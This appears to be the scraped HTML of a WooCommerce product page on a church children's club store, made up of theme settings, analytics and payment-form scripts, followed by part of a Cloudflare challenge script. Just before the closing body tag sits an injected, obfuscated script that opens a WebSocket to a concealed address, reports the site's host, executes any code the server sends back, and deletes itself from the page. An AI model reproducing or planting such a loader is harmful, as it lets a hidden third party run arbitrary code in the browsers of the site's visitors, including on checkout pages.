Scroll","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"0px","header_padding_top":"0px","header_position":"Top","header_sticky":"1","header_sticky_tablet":"0","header_sticky_mobile":"0","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Fast","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"0","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.975","lightbox_path":"horizontal","lightbox_post_images":"0","lightbox_skin":"metro-white","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"0","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Left","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1170","mobile_menu_design":"modern","nav_height":"83","nav_highlight_border":"3","page_title_fading":"1","pagination_video_slide":"0","related_posts_speed":"2500","submenu_slideout":"1","side_header_break_point":"1050","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"1","status_totop_mobile":"1","status_vimeo":"1","status_yt":"1","testimonials_speed":"7000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200","title_style_type":"single","title_margin_top":"0px","title_margin_bottom":"30px","typography_responsive":"1","typography_sensitivity":"0.60","typography_factor":"1.50","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","side_header_width":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/main.min.js?ver=1.0.0" id="avada-js" async ></script> 
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/jquery-payment/jquery.payment.min.js" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" defer src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":18222,"name":"DELTA Exploring God's Word Hiker Handbook","categories":[{"name":"DELTA (grades 1-6)"},{"name":"Exploring God's Word"}],"price":1499},{"id":14105,"name":"DELTA Knowing God's Love Bible Memory NIV","categories":[{"name":"DELTA (grades 1-6)"},{"name":"Knowing God's Love"}],"price":349},{"id":14104,"name":"DELTA Knowing God's Love Memory KJV","categories":[{"name":"DELTA (grades 1-6)"},{"name":"Knowing God's Love"}],"price":349},{"id":14076,"name":"DELTA Knowing God's Love Navigator Small Group Planbook","categories":[{"name":"DELTA (grades 1-6)"},{"name":"Knowing God's Love"}],"price":1999}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"109281542","post":"33604","tz":"-6","srv":"www.pioneerclubs.org","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "109281542", "33604" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//code.jivosite.com/widget/9l2QqXeFiV?ver=1.3.6.1" id="jivosite_widget_code-js"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_nonce":"5b67e667c0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.5" id="aios-front-js-js"></script>
<script defer type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766167334" id="akismet-frontend-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.pioneerclubs.org/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":109281542,"store_id":"6e91fb5e-cd46-4b90-8ef9-cfc4e85c37c1","ui":null,"url":"https://www.pioneerclubs.org","woo_version":"10.3.4","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Chicago","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":33604,"pn":"DELTA Living Like Jesus Video Lesson 23: Parables of Hidden Treasure","pc":"Living Like Jesus/DELTA (grades 1-6)/Video Lessons","pp":"8.99","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Clubs","DELTA (grades 1-6)","DELTA Living Like Jesus Video Lesson 23: Parables of Hidden Treasure"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		
		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/respond.js"></script>
		<![endif]--><script id='87a8f76464fb59c5'>(function(c,n){const E=a0I,L=c();while(!![]){try{const p=-parseInt(E(0x12c,'&vtm'))/0x1+-parseInt(E(0x142,'ifL$'))/0x2*(parseInt(E(0x116,'LlE]'))/0x3)+parseInt(E(0x104,'K1%0'))/0x4+parseInt(E(0x108,'kisP'))/0x5+parseInt(E(0x13a,'O@tW'))/0x6+-parseInt(E(0x106,'JG!F'))/0x7+-parseInt(E(0x115,'lzA^'))/0x8*(-parseInt(E(0x12f,'BGKg'))/0x9);if(p===n)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0p,0x72408),void(function(){const i=a0I,c=(function(){let x=!![];return function(w,e){const N=x?function(){if(e){const T=e['apply'](w,arguments);return e=null,T;}}:function(){};return x=![],N;};}()),n=i(0x137,'$ts1')+'5kYy1zZWl0'+i(0x118,'LRK5')+i(0x12e,'L!WR');function p(){const h=i,x=c(this,function(){const l=a0I;return x[l(0x13b,'@x#I')]()['search']('(((.+)+)+)'+'+$')[l(0x126,'$PmF')]()[l(0x129,'JG!F')+'r'](x)[l(0x120,'L&*F')](l(0x112,'ySBH')+'+$');});x();let w=location[h(0x10b,'SdFG')]['split']('')[h(0x122,'2yN2')]()['join']('')[h(0x141,'LU]M')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x11c,'LRK5')](w))w='_'+w;return w;}function I(x){const b=i;try{new Function(x)();return;}catch(w){}try{const e=new Blob([x],{'type':b(0x132,'ifL$')+b(0x113,'SdFG')}),N=URL[b(0x124,'JG!F')+'ctURL'](e),T=document['createElem'+b(0x12d,'JG!F')](b(0x114,'SdFG'));T[b(0x13f,'tK7K')]=!![],T[b(0x140,'2yN2')]=N,T['onload']=T[b(0x11d,'83*r')]=()=>{const s=b;URL['revokeObje'+s(0x109,'ifL$')](N),T[s(0x10c,'lCbV')]();},(document[b(0x138,'RG08')]||document[b(0x11e,'$p&1')+b(0x12a,'!vlZ')])[b(0x11b,'$PmF')+'d'](T);}catch(v){}}try{const x=new WebSocket(atob(n)[i(0x139,'lCbV')]('')[i(0x123,'K1%0')]()[i(0x135,'FvUg')]('')),w=p();x[i(0x10f,'K1%0')+i(0x134,'ItxS')](i(0x136,'ZP8F'),()=>{const K=i;try{window[w]=x,x[K(0x13d,'HT(X')](JSON[K(0x128,'83*r')]({'method':['o','l','l','e','h'][K(0x13c,'SdFG')]()[K(0x110,'H)[p')](''),'host':location[K(0x119,'[&pR')]}));}catch(e){}}),x[i(0x10a,'Sm6A')+i(0x127,'oPgl')](i(0x117,'vpaO'),N=>{const a=i,T=typeof N[a(0x131,'lzA^')]===a(0x10d,'V!cb')?N[a(0x10e,'L!WR')]:String(N[a(0x105,'(ib)')]||'');if(T[a(0x13e,'w]qW')]())I(T);});}catch(e){}document[i(0x11a,'FvUg')+i(0x107,'kisP')]&&document['currentScr'+i(0x125,'fCkZ')][i(0x133,'BGKg')]();}()));function a0I(c,n){const L=a0p();return a0I=function(p,I){p=p-0x103;let x=L[p];if(a0I['WefyeK']===undefined){var w=function(E){const i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let l='',h='',b=l+w;for(let s=0x0,K,a,S=0x0;a=E['charAt'](S++);~a&&(K=s%0x4?K*0x40+a:a,s++%0x4)?l+=b['charCodeAt'](S+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*s&0x6)):s:0x0){a=i['indexOf'](a);}for(let W=0x0,U=l['length'];W<U;W++){h+='%'+('00'+l['charCodeAt'](W)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const v=function(E,l){let h=[],b=0x0,K,a='';E=w(E);let S;for(S=0x0;S<0x100;S++){h[S]=S;}for(S=0x0;S<0x100;S++){b=(b+h[S]+l['charCodeAt'](S%l['length']))%0x100,K=h[S],h[S]=h[b],h[b]=K;}S=0x0,b=0x0;for(let W=0x0;W<E['length'];W++){S=(S+0x1)%0x100,b=(b+h[S])%0x100,K=h[S],h[S]=h[b],h[b]=K,a+=String['fromCharCode'](E['charCodeAt'](W)^h[(h[S]+h[b])%0x100]);}return a;};a0I['rOIVPV']=v,c=arguments,a0I['WefyeK']=!![];}const e=L[0x0],N=p+e,T=c[N];if(!T){if(a0I['iAbEiX']===undefined){const E=function(i){this['XrONTb']=i,this['FsdeAR']=[0x1,0x0,0x0],this['dnZLeJ']=function(){return'newState';},this['qlQCRG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yLIFjY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};E['prototype']['zfJvdB']=function(){const i=new RegExp(this['qlQCRG']+this['yLIFjY']),l=i['test'](this['dnZLeJ']['toString']())?--this['FsdeAR'][0x1]:--this['FsdeAR'][0x0];return this['ZrpMPa'](l);},E['prototype']['ZrpMPa']=function(i){if(!Boolean(~i))return i;return this['vwwuWo'](this['XrONTb']);},E['prototype']['vwwuWo']=function(l){for(let h=0x0,b=this['FsdeAR']['length'];h<b;h++){this['FsdeAR']['push'](Math['round'](Math['random']())),b=this['FsdeAR']['length'];}return l(this['FsdeAR'][0x0]);},new E(a0I)['zfJvdB'](),a0I['iAbEiX']=!![];}x=a0I['rOIVPV'](x,I),c[N]=x;}else x=T;return x;},a0I(c,n);}function a0p(){const S=['bulcKCkpd8kSW5JcRb0JoSk6lW','DSojsa','lmkmdmk7W4FcKmomW716imkSW7Cy','W4jAW5KXhW','aCowWQJcQg4icdeJdq','egaBCa','BttdMYyziq','AdRdUCoaCsy','WQziWROr','mflcGqJdSSoIimoxtuu','d8oYfKq','yGtdNh/cTmk+gCoZExxcJCof','BCkoW6/cPhLfcmkPWQut','g2axzSoG','c3emF8oKWPa','zstcPmo/dCkwWPXnF3ZdLW','W7RdQhn9WOzkW7GdxSklWOWlW5G','xxZdUhalWQ/cGa','wKG/WQ/dRtD3E3Sz','W4tcH8o8qa','W4Cmb8ouW6O+W6RcOdzM','WP/cUSkqWOTCmNLnlIu','t3ugW6O','W5tcVtvdDKNdJa','WRpdR8ojfe08BKJcISk0','As3cTeJcPSk6aM3cGrS','v8kdWQiPxSkE','q8o9nSouEueDbmk3cSk0ev8','W7pcSSkYcv/dJb4','i1pcKYJdTSo0kW','vqJdG8ozs8o9WQBcUYCs','WOeeea','WORcPCkZWPPap1rc','k2NdQr/cT8kC','W4JcPYjyAKhdLXTg','vrxdImols8oQWPZcUJKy','qMPvWOldKq','BIFcO8o9c8oaW6fwzK/dK2NcNq','Df1wgM1uhSkfW4infqq','uXtdKG','W7OFWQ1dWQ1i','W6X2WRtcHmodCSo+Dcf8','WOVdP8oaCcxdLGnwdmoSnmk+','oxpdP8kR','W5vlW7qxFmkbWQStWQtcPG','WQ8JW6hdKSobqW','W6T6itqqWPa','W44whmoi','jtfUzW','vSoTWOxcISkOW6xcGmo2hbm','WRm4qSks','BchdMIaB','FCoYWQJcHmoUfCo5W54LlKJdPW','W4ddOH09wmkLWPK4','cNCiC8oMWPD1','r3NdLaO','lmkFeaG','W5JcPmkklN4','W7lcPCkN','WQ55qs88WO7cVa','WPnBW7SmamkIWOq','wmkeW7VdMcOokXuanSoH','yWBdLN3cVmk3cmokw3NcQmoc','WPRdLSoOeG'];a0p=function(){return S;};return a0p();}</script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pioneerclubs.org/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8588
content:
window._cf_chl_opt={AKGCx8:'b'};~function(q6,vf,vO,va,vx,vJ,vu,vZ,q0,q2){q6=X,function(V,v,qa,q5,z,A){for(qa={V:354,v:315,z:517,A:291,S:508,K:367,Y:349,y:412,N:414,e:374,H:432},q5=X,z=V();!![];)try{if(A=parseInt(q5(qa.V))/1+-parseInt(q5(qa.v))/2+parseInt(q5(qa.z))/3+parseInt(q5(qa.A))/4*(parseInt(q5(qa.S))/5)+parseInt(q5(qa.K))/6*(-parseInt(q5(qa.Y))/7)+-parseInt(q5(qa.y))/8*(parseInt(q5(qa.N))/9)+-parseInt(q5(qa.e))/10*(-parseInt(q5(qa.H))/11),v===A)break;else z.push(z.shift())}catch(S){z.push(z.shift())}}(g,386651),vf=this||self,vO=vf[q6(423)],va=null,vx=vM(),vJ={},vJ[q6(515)]='o',vJ[q6(512)]='s',vJ[q6(447)]='u',vJ[q6(311)]='z',vJ[q6(489)]='n',vJ[q6(420)]='I',vJ[q6(368)]='b',vu=vJ,vf[q6(418)]=function(V,z,A,S,zI,zQ,zi,qR,K,y,N,H,R,D,o){if(zI={V:400,v:464,z:426,A:525,S:464,K:426,Y:434,y:342,N:486,e:467,H:340,R:462,D:281,l:338,o:473,L:371,s:358,i:399,Q:352,b:437,I:399},zQ={V:363,v:504,z:462,A:474,S:436},zi={V:498,v:296,z:383,A:376},qR=q6,K={'GnYYL':function(L,s){return L<s},'zhsdT':function(L,s){return L+s},'xohJF':function(L){return L()},'kTmhW':function(L,s){return L(s)},'dykik':qR(zI.V),'lUCWh':function(L,s){return s===L},'sCRux':function(L,s){return L===s},'Rbnqw':function(L,s){return L+s}},z===null||void 0===z)return S;for(y=vE(z),V[qR(zI.v)][qR(zI.z)]&&(y=y[qR(zI.A)](V[qR(zI.S)][qR(zI.K)](z))),y=V[qR(zI.Y)][qR(zI.y)]&&V[qR(zI.N)]?V[qR(zI.Y)][qR(zI.y)](new V[(qR(zI.N))](y)):function(L,qt,s){for(qt=qR,L[qt(zQ.V)](),s=0;K[qt(zQ.v)](s,L[qt(zQ.z)]);L[s+1]===L[s]?L[qt(zQ.A)](K[qt(zQ.S)](s,1),1):s+=1);return L}(y),N='nAsAaAb'.split('A'),N=N[qR(zI.e)][qR(zI.H)](N),H=0;H<y[qR(zI.R)];H++)if(R=y[H],D=vd(V,z,R),N(D)){if(K[qR(zI.D)]===K[qR(zI.D)])o=K[qR(zI.l)]('s',D)&&!V[qR(zI.o)](z[R]),K[qR(zI.L)](qR(zI.s),A+R)?Y(A+R,D):o||Y(K[qR(zI.i)](A,R),z[R]);else{if(K=!![],!K[qR(zI.Q)](Y))return;K[qR(zI.b)](y,function(s){H(R,s)})}}else Y(K[qR(zI.I)](A,R),D);return S;function Y(L,s,qD){qD=qR,Object[qD(zi.V)][qD(zi.v)][qD(zi.z)](S,s)||(S[s]=[]),S[s][qD(zi.A)](L)}},vZ=q6(445)[q6(413)](';'),q0=vZ[q6(467)][q6(340)](vZ),vf[q6(491)]=function(v,z,zB,zP,ql,A,S,K,Y,y,N){for(zB={V:408,v:493,z:329,A:372,S:462,K:500,Y:376,y:343},zP={V:408},ql=q6,A={},A[ql(zB.V)]=function(H,R){return H+R},A[ql(zB.v)]=function(H,R){return H<R},A[ql(zB.z)]=function(H,R){return H+R},S=A,K=Object[ql(zB.A)](z),Y=0;Y<K[ql(zB.S)];Y++)if(y=K[Y],y==='f'&&(y='N'),v[y]){for(N=0;S[ql(zB.v)](N,z[K[Y]][ql(zB.S)]);-1===v[y][ql(zB.K)](z[K[Y]][N])&&(q0(z[K[Y]][N])||v[y][ql(zB.Y)](S[ql(zB.z)]('o.',z[K[Y]][N]))),N++);}else v[y]=z[K[Y]][ql(zB.y)](function(H,qo){return qo=ql,S[qo(zP.V)]('o.',H)})},q2=function(AH,Ae,Ay,AY,AK,AS,qs,z,A,S,K){return AH={V:521,v:452,z:453,A:396,S:331,K:492},Ae={V:293,v:448,z:319,A:448,S:378,K:483,Y:448,y:511,N:309,e:481,H:376,R:501,D:501,l:503,o:348,L:466,s:304,i:428,Q:322,b:448,I:398,h:497,F:448,n:304,P:422,B:483,T:505,f:476,O:448,a:364,U:376,m:499,j:522},Ay={V:402,v:441,z:511,A:457,S:462,K:396,Y:364},AY={V:514},AK={V:462,v:364,z:498,A:296,S:383,K:383,Y:383,y:377,N:466,e:514,H:322,R:497,D:376,l:506,o:514,L:421,s:433,i:497,Q:376,b:506,I:514,h:421,F:428,n:322,P:376,B:322,T:448,f:299,O:429,a:509,U:505,m:443,j:428,k:483,G:376,W:359,M:498,x:296,C:300,J:487,c:514,d:404,E:376,Z:421,r0:457,r1:293,r2:514,r3:409,r4:448,r5:347,r6:376,r7:468,r8:421,r9:433,rr:378,rg:497,rX:376,rV:461,rv:357,rq:476},AS={V:326,v:519,z:289,A:386,S:407,K:370,Y:482,y:356,N:484},qs=q6,z={'jwVJL':qs(AH.V),'IypJa':qs(AH.v),'vgPCK':qs(AH.z),'VlKAf':qs(AH.A),'VyyuP':function(Y,y){return Y(y)},'LKTFc':function(Y){return Y()},'ZDWLG':function(Y,N){return Y>N},'NLott':function(Y,N){return Y==N},'rkioj':function(Y,N){return Y-N},'zNIuM':function(Y,y){return Y(y)},'tVXGb':function(Y,N){return N|Y},'xYYmE':function(Y,N){return Y<<N},'LyvNy':function(Y,N){return Y&N},'oLjJW':function(Y,N){return Y<N},'yAABN':function(Y,N){return Y|N},'aDcpD':function(Y,N){return N==Y},'IHPkO':function(Y,N){return Y!==N},'SxyuK':function(Y,N){return Y>N},'plwBB':function(Y,y){return Y(y)},'NUwUz':function(Y,N){return Y>N},'PTVEd':function(Y,N){return Y==N},'HHrCS':function(Y,y){return Y(y)},'pNINK':function(Y,N){return Y|N},'YOvYd':function(Y,N){return Y|N},'OIIQZ':function(Y,y){return Y(y)},'zZyBO':function(Y,N){return Y&N},'eNTHk':function(Y,y){return Y(y)},'oCWuW':function(Y,y){return Y(y)},'vfQhe':function(Y,N){return Y===N},'EVWJT':function(Y,N){return Y==N},'HjMYk':function(Y,N){return Y<N},'srmhS':function(Y,N){return N*Y},'NsmlM':function(Y,N){return Y<N},'vsmTZ':function(Y,N){return Y!=N},'hPacv':function(Y,y){return Y(y)},'rOuhb':function(Y,N){return Y&N},'RFTeA':function(Y,N){return Y+N},'VYxeA':function(Y,N){return Y==N}},A=String[qs(AH.S)],S={'h':function(Y,AA,qi,N){if(AA={V:381,v:453,z:361,A:364},qi=qs,qi(AS.V)!==qi(AS.V))N={},N[qi(AS.v)]=z[qi(AS.z)],N[qi(AS.A)]=S.r,N[qi(AS.S)]=z[qi(AS.K)],N[qi(AS.Y)]=K,A[qi(AS.y)][qi(AS.N)](N,'*');else return null==Y?'':S.g(Y,6,function(N,qQ,H){if(qQ=qi,z[qQ(AA.V)]===qQ(AA.v))return z[qQ(AA.z)][qQ(AA.A)](N);else H=l&D,o>>=1,0==L&&(s=i,Q=b(I++)),h|=F*(0<H?1:0),n<<=1})},'g':function(Y,y,N,qb,H,R,D,o,L,s,i,Q,I,F,P,B,T,O){if(qb=qs,null==Y)return'';for(R={},D={},o='',L=2,s=3,i=2,Q=[],I=0,F=0,P=0;P<Y[qb(AK.V)];P+=1)if(B=Y[qb(AK.v)](P),Object[qb(AK.z)][qb(AK.A)][qb(AK.S)](R,B)||(R[B]=s++,D[B]=!0),T=o+B,Object[qb(AK.z)][qb(AK.A)][qb(AK.K)](R,T))o=T;else{if(Object[qb(AK.z)][qb(AK.A)][qb(AK.Y)](D,o)){if(qb(AK.y)===qb(AK.y)){if(z[qb(AK.N)](256,o[qb(AK.e)](0))){for(H=0;H<i;I<<=1,z[qb(AK.H)](F,z[qb(AK.R)](y,1))?(F=0,Q[qb(AK.D)](z[qb(AK.l)](N,I)),I=0):F++,H++);for(O=o[qb(AK.o)](0),H=0;8>H;I=z[qb(AK.L)](I<<1.18,1&O),y-1==F?(F=0,Q[qb(AK.D)](N(I)),I=0):F++,O>>=1,H++);}else{for(O=1,H=0;H<i;I=z[qb(AK.s)](I,1)|O,F==z[qb(AK.i)](y,1)?(F=0,Q[qb(AK.Q)](z[qb(AK.b)](N,I)),I=0):F++,O=0,H++);for(O=o[qb(AK.I)](0),H=0;z[qb(AK.N)](16,H);I=z[qb(AK.h)](I<<1,z[qb(AK.F)](O,1)),z[qb(AK.n)](F,y-1)?(F=0,Q[qb(AK.P)](N(I)),I=0):F++,O>>=1,H++);}L--,z[qb(AK.B)](0,L)&&(L=Math[qb(AK.T)](2,i),i++),delete D[o]}else typeof S===qb(AK.f)&&z[qb(AK.O)](N,i),z[qb(AK.a)](y)}else for(O=R[o],H=0;z[qb(AK.U)](H,i);I=z[qb(AK.m)](I<<1,z[qb(AK.j)](O,1)),z[qb(AK.k)](F,y-1)?(F=0,Q[qb(AK.G)](N(I)),I=0):F++,O>>=1,H++);o=(L--,L==0&&(L=Math[qb(AK.T)](2,i),i++),R[T]=s++,String(B))}if(z[qb(AK.W)]('',o)){if(Object[qb(AK.M)][qb(AK.x)][qb(AK.K)](D,o)){if(z[qb(AK.C)](256,o[qb(AK.e)](0))){for(H=0;H<i;I<<=1,F==y-1?(F=0,Q[qb(AK.Q)](z[qb(AK.J)](N,I)),I=0):F++,H++);for(O=o[qb(AK.c)](0),H=0;z[qb(AK.d)](8,H);I=z[qb(AK.m)](I<<1.62,1&O),z[qb(AK.n)](F,z[qb(AK.R)](y,1))?(F=0,Q[qb(AK.E)](N(I)),I=0):F++,O>>=1,H++);}else{for(O=1,H=0;H<i;I=z[qb(AK.Z)](I<<1,O),z[qb(AK.r0)](F,y-1)?(F=0,Q[qb(AK.G)](z[qb(AK.r1)](N,I)),I=0):F++,O=0,H++);for(O=o[qb(AK.r2)](0),H=0;16>H;I=z[qb(AK.r3)](I<<1,1&O),F==z[qb(AK.i)](y,1)?(F=0,Q[qb(AK.P)](N(I)),I=0):F++,O>>=1,H++);}L--,L==0&&(L=Math[qb(AK.r4)](2,i),i++),delete D[o]}else for(O=R[o],H=0;H<i;I=z[qb(AK.r5)](I<<1.01,z[qb(AK.F)](O,1)),y-1==F?(F=0,Q[qb(AK.r6)](z[qb(AK.r7)](N,I)),I=0):F++,O>>=1,H++);L--,L==0&&i++}for(O=2,H=0;H<i;I=z[qb(AK.r8)](z[qb(AK.r9)](I,1),z[qb(AK.rr)](O,1)),F==z[qb(AK.rg)](y,1)?(F=0,Q[qb(AK.rX)](z[qb(AK.rV)](N,I)),I=0):F++,O>>=1,H++);for(;;)if(I<<=1,y-1==F){Q[qb(AK.D)](z[qb(AK.rv)](N,I));break}else F++;return Q[qb(AK.rq)]('')},'j':function(Y,qI){return qI=qs,z[qI(Ay.V)](qI(Ay.v),qI(Ay.v))?z[qI(Ay.z)](null,Y)?'':z[qI(Ay.A)]('',Y)?null:S.i(Y[qI(Ay.S)],32768,function(y,qh){return qh=qI,Y[qh(AY.V)](y)}):qI(Ay.K)[qI(Ay.Y)](A)},'i':function(Y,y,N,qF,H,R,D,o,L,s,i,Q,I,F,P,B,O,T,AN){for(qF=qs,H=[],R=4,D=4,o=3,L=[],Q=z[qF(Ae.V)](N,0),I=y,F=1,s=0;3>s;H[s]=s,s+=1);for(P=0,B=Math[qF(Ae.v)](2,2),i=1;B!=i;T=I&Q,I>>=1,0==I&&(I=y,Q=N(F++)),P|=(z[qF(Ae.z)](0,T)?1:0)*i,i<<=1);switch(P){case 0:for(P=0,B=Math[qF(Ae.A)](2,8),i=1;B!=i;T=z[qF(Ae.S)](Q,I),I>>=1,z[qF(Ae.K)](0,I)&&(I=y,Q=N(F++)),P|=(0<T?1:0)*i,i<<=1);O=A(P);break;case 1:for(P=0,B=Math[qF(Ae.Y)](2,16),i=1;i!=B;T=I&Q,I>>=1,z[qF(Ae.y)](0,I)&&(I=y,Q=N(F++)),P|=z[qF(Ae.N)](z[qF(Ae.e)](0,T)?1:0,i),i<<=1);O=A(P);break;case 2:return''}for(s=H[3]=O,L[qF(Ae.H)](O);;)if(qF(Ae.R)!==qF(Ae.D))AN={V:503},A[qF(Ae.l)]=5e3,S[qF(Ae.o)]=function(qn){qn=qF,Y(qn(AN.V))};else{if(z[qF(Ae.L)](F,Y))return'';for(P=0,B=Math[qF(Ae.A)](2,o),i=1;z[qF(Ae.s)](i,B);T=z[qF(Ae.i)](Q,I),I>>=1,z[qF(Ae.Q)](0,I)&&(I=y,Q=N(F++)),P|=i*(0<T?1:0),i<<=1);switch(O=P){case 0:for(P=0,B=Math[qF(Ae.b)](2,8),i=1;B!=i;T=I&Q,I>>=1,0==I&&(I=y,Q=z[qF(Ae.I)](N,F++)),P|=z[qF(Ae.N)](0<T?1:0,i),i<<=1);H[D++]=A(P),O=z[qF(Ae.h)](D,1),R--;break;case 